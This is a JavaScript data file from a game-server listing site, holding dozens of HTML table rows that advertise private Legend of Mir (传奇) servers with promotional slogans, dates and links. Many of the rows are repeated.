adlistData[1223] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'>1月20日/★通宵固顶★</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='blue'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1224] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月20日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1225] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月20日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1226] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月20日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1227] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月20日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1228] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月20日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1229] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月20日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1230] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.19:12345' rel='nofollow' target='_blank'>１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class='r'>1月20日/★通宵固顶★</td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収●<font color='blue'>-推荐</font></td><td>火龙公益沉默</td><td><a href='https://61.164.174.19:12345'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1231] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月20日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1232] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月20日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1233] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'>1月20日/★通宵固顶★</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='blue'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1234] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月20日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1235] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://0123abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>1月20日/★通宵固顶★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0123abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1236] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>1月20日/★通宵固顶★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='blue'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1237] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43dsf32ds3.rxcq170.com:24544/' rel='nofollow' target='_blank'>１·７６老传奇</a></td><td>１·７６老传奇[ 品牌授权 ]</td><td class='r'>1月20日/★通宵固顶★</td><td>１丶７６长期进</td><td>━━━━━━━━１·７６老传奇━━━━━━━━<font color='blue'>-推荐</font></td><td>１丶７６长期进</td><td><a href='http://43dsf32ds3.rxcq170.com:24544/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1238] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月20日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1239] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aa5.yunpk04.top:3126/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>1月20日/★通宵固顶★</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='blue'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk04.top:3126/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1240] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'>1月20日/★通宵固顶★</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='blue'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1241] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'>1月21日/★全天套黄★</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='red'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1242] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月21日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1243] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'>1月21日/★全天套黄★</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='red'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1244] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月21日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1245] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月21日/★全天套黄★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1246] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'>1月21日/★全天套黄★</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1247] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月21日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1248] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月21日/★全天套黄★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1249] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月21日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1250] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月21日/★全天套黄★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1251] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aa5.yunpk05.top:3125/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>1月21日/★全天套黄★</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='red'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk05.top:3125/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1252] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>1月21日/★全天套黄★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1253] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月21日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1254] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月21日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1255] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月21日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1256] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月21日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1257] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月21日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1258] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月21日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1259] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'>1月21日/★全天套黄★</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='red'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1260] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月21日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1261] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>1月21日/★全天套黄★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='red'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1262] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'>1月21日/★全天套黄★</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='red'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1263] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月21日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1264] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月21日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1265] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月21日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1266] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月21日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1267] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月21日/★全天套黄★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1268] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月21日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1269] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月21日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1270] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月21日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1271] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月21日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1272] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>1月21日/★全天套黄★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1273] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='red'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1274] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1275] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='red'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1276] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1277] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1278] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1279] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1280] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1281] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1282] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1283] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aa5.yunpk05.top:3125/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='red'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk05.top:3125/'  target='_blank'>点击查看</a></td></tr>`;
